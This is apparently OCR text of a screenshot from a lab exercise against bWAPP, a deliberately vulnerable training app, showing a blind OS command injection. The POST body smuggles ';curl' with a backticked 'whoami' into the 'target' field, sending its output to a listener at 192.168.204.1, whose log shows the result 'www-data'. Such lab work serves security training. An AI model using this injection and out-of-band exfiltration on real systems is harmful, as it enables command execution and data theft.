 Request
Pretty Raw Hex
\n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=
dcdefa311796dd44d715f08bc0a7ca39; security_level=
0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: https://bee.bug
11 Dnt: 1
12 Referer: https://bee.bug/bWAPP/commandi_blind.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 target=;curl%20http://192.168.204.1:80/`whoami`&
form=submit
Response
Pretty Raw Hex Render
\n
Choose your bug:
------------------------ bWAPP v2.2 ------------------------ Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web
Bugs Change Password Create User
/ OS Command Inject
Enter your IP address: PIN
Did you captured our GOLDEN packet?
C:\. Command Prompt - python -m http.server 80
::ffff:192.168.204.129 - - [12/Oct/2023 15:27:39] code 404, message File not found
::ffff:192.168.204.129 - - [12/Oct/2023 15:27:39] "GET /www-data HTTP/1.1" 404 -